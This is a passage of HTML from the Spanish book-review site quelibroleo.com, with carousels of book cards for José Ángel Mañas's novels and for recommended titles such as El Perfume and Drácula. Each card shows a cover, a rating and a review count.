												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 4 votos"
							     							     
							     data-id="331561"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/pelayo-3"><span>¡PELAYO!</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/manas-jose-angel">MAÑAS, JOSÉ ÁNGEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/caso-karen">
																	<img src="https://quelibroleo.com/images/libros/9788423338450.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 2 votos"
							     							     
							     data-id="2268"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/caso-karen"><span>CASO KAREN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/manas-jose-angel">MAÑAS, JOSÉ ÁNGEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-hispano">
																	<img src="https://quelibroleo.com/images/libros/libro-1604572211.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 2 votos"
							     							     
							     data-id="315673"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-hispano"><span>EL HISPANO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/manas-jose-angel">MAÑAS, JOSÉ ÁNGEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/fernan-gonzalez-el-hombre-que-forjo-castilla">
																	<img src="https://quelibroleo.com/images/libros/libro-1662449731.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 2 votos"
							     							     
							     data-id="341496"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/fernan-gonzalez-el-hombre-que-forjo-castilla"><span>FERNÁN GONZÁLEZ . El...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/manas-jose-angel">MAÑAS, JOSÉ ÁNGEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-pella">
																	<img src="https://quelibroleo.com/images/libros/9788483810378.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 7 votos"
							     							     
							     data-id="8308"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-pella#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-pella"><span>LA PELLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/manas-jose-angel">MAÑAS, JOSÉ ÁNGEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mensaka">
																	<img src="https://quelibroleo.com/images/libros/libro_1305530212.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 3 votos"
							     							     
							     data-id="34563"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mensaka#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mensaka"><span>MENSAKA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/manas-jose-angel">MAÑAS, JOSÉ ÁNGEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-siglo-de-aguila-roja">
																	<img src="https://quelibroleo.com/images/libros/libro_1412754591.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="125173"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-siglo-de-aguila-roja"><span>EL SIGLO DE ÁGUILA R...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/manas-jose-angel">MAÑAS, JOSÉ ÁNGEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historias-del-kronen">
																	<img src="https://quelibroleo.com/images/libros/libro-1604572541.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,6 / 10 de 82 votos"
							     							     
							     data-id="2266"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historias-del-kronen#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historias-del-kronen"><span>HISTORIAS DEL KRONEN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/manas-jose-angel">MAÑAS, JOSÉ ÁNGEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-secreto-del-oraculo">
																	<img src="https://quelibroleo.com/images/libros/9788423339952.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,6 / 10 de 3 votos"
							     							     
							     data-id="2267"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-secreto-del-oraculo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-secreto-del-oraculo"><span>EL SECRETO DEL ORÁCU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/manas-jose-angel">MAÑAS, JOSÉ ÁNGEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-ultima-juerga">
																	<img src="https://quelibroleo.com/images/libros/libro-1573032245.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,3 / 10 de 3 votos"
							     							     
							     data-id="292326"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-ultima-juerga#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-ultima-juerga"><span>LA ÚLTIMA JUERGA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/manas-jose-angel">MAÑAS, JOSÉ ÁNGEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-legado-de-los-ramones">
																	<img src="https://quelibroleo.com/images/libros/libro_1310039416.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/el-legado-de-los-ramones"><span>EL LEGADO DE LOS RAM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/manas-jose-angel">MAÑAS, JOSÉ ÁNGEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-literatura-explicada-a-los-asnos-manual-urgente-para-jovenes-y-no-tan-jovenes">
																	<img src="https://quelibroleo.com/images/libros/libro_1339659119.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/la-literatura-explicada-a-los-asnos-manual-urgente-para-jovenes-y-no-tan-jovenes"><span>LA LITERATURA EXPLIC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/manas-jose-angel">MAÑAS, JOSÉ ÁNGEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/una-vida-de-bar-en-bar">
																	<img src="https://quelibroleo.com/images/libros/libro-1617617648.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/una-vida-de-bar-en-bar"><span>UNA VIDA DE BAR EN B...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/manas-jose-angel">MAÑAS, JOSÉ ÁNGEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/guerrero">
																	<img src="https://quelibroleo.com/images/libros/libro-1688124153.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/guerrero"><span>GUERRERO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/manas-jose-angel">MAÑAS, JOSÉ ÁNGEL</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-perfume">
																	<img src="https://quelibroleo.com/images/libros/libro_1322012163.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 3.722 votos"
							     							     
							     data-id="3532"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-perfume#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			239 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-perfume"><span>EL PERFUME</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/suskind-patrick">SÜSKIND, PATRICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dracula">
																	<img src="https://quelibroleo.com/images/libros/libro-1530518120.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.010 votos"
							     							     
							     data-id="3518"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dracula#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			119 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dracula"><span>DRÁCULA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/stoker-bram">STOKER, BRAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-padrino">
																	<img src="https://quelibroleo.com/images/libros/libro_1322161062.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.166 votos"
							     							     
							     data-id="7924"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-padrino#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			106 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-padrino"><span>EL PADRINO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/puzo-mario">PUZO, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii">
																	<img src="https://quelibroleo.com/images/libros/libro_1322010875.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 2.683 votos"
							     							     
							     data-id="11098"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			141 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii"><span>LA CHICA QUE SOÑABA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-psicoanalista">
																	<img src="https://quelibroleo.com/images/libros/libro_1333101559.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.986 votos"
							     							     
							     data-id="4225"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-psicoanalista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			335 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-psicoanalista"><span>EL PSICOANALISTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/katzenbach-john">KATZENBACH, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii">
																	<img src="https://quelibroleo.com/images/libros/libro_1322013519.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 2.186 votos"
							     							     
							     data-id="16040"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			101 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii"><span>LA REINA EN EL PALAC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-resplandor">
																	<img src="https://quelibroleo.com/images/libros/libro-1664955434.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.02"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1.094 votos"
							     							     
							     data-id="335249"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-resplandor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			119 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-resplandor"><span>EL RESPLANDOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/it-eso">
																	<img src="https://quelibroleo.com/images/libros/libro-1761665184.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 1.061 votos"
							     							     
							     data-id="6092"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/it-eso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			129 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/it-eso"><span>IT (ESO)</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-guardian-invisible-trilogia-del-baztan-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1357727569.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 1.560 votos"
							     							     
							     data-id="112854"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-guardian-invisible-trilogia-del-baztan-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			209 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-guardian-invisible-trilogia-del-baztan-1"><span>EL GUARDIÁN INVISIBL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ofrenda-a-la-tormenta-trilogia-del-baztan-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1416823583.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.96"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 965 votos"
							     							     
							     data-id="125990"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ofrenda-a-la-tormenta-trilogia-del-baztan-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			89 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ofrenda-a-la-tormenta-trilogia-del-baztan-3"><span>OFRENDA A LA TORMENT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-novia-gitana">
																	<img src="https://quelibroleo.com/images/libros/9/978/978842/9788420433189.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 767 votos"
							     							     
							     data-id="191884"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-novia-gitana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			147 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-novia-gitana"><span>LA NOVIA GITANA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/narraciones-extraordinarias">
																	<img src="https://quelibroleo.com/images/libros/libro_1362449599.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 460 votos"
							     							     
							     data-id="10574"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/narraciones-extraordinarias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/narraciones-extraordinarias"><span>NARRACIONES EXTRAORD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/reina-roja">
																	<img src="https://quelibroleo.com/images/libros/libro-1539682368.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 875 votos"
							     							     
							     data-id="207357"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/reina-roja#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			161 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/reina-roja"><span>REINA ROJA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ocho">
																	<img src="https://quelibroleo.com/images/libros/libro_1366827932.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 1.998 votos"
							     							     
							     data-id="2675"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-ocho#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			112 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-ocho"><span>EL OCHO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/neville-katherine">NEVILLE, KATHERINE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cementerio-de-animales-pet-sematary">
																	<img src="https://quelibroleo.com/images/libros/9788497930994.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 679 votos"
							     							     
							     data-id="6082"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cementerio-de-animales-pet-sematary#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			71 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cementerio-de-animales-pet-sematary"><span>CEMENTERIO DE ANIMAL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/frankenstein-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1528107070.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 558 votos"
							     							     
							     data-id="3410"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/frankenstein-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			52 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/frankenstein-1"><span>FRANKENSTEIN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/shelley-mary-w">SHELLEY, MARY W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1490954197.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 574 votos"
							     							     
							     data-id="136907"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			88 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2"><span>LOS RITOS DEL AGUA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-saenz-de-urturi-eva">GARCÍA SÁENZ DE URTU...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/vestido-de-novia">
																	<img src="https://quelibroleo.com/images/libros/libro_1409213105.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 581 votos"
							     							     
							     data-id="124583"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/vestido-de-novia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/vestido-de-novia"><span>VESTIDO DE NOVIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lemaitre-pierre">LEMAITRE, PIERRE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/se-lo-que-estas-pensando">
																	<img src="https://quelibroleo.com/images/libros/libro_1277290298.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 945 votos"
							     							     
							     data-id="27365"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/se-lo-que-estas-pensando#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			88 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/se-lo-que-estas-pensando"><span>SÉ LO QUE ESTÁS PENS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/verdon-john">VERDON, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-hijas-del-frio">
																	<img src="https://quelibroleo.com/images/libros/libro_1364340174.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 625 votos"
							     							     
							     data-id="16175"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-hijas-del-frio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			48 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-hijas-del-frio"><span>LAS HIJAS DEL FRÍO</span></a>
					
					
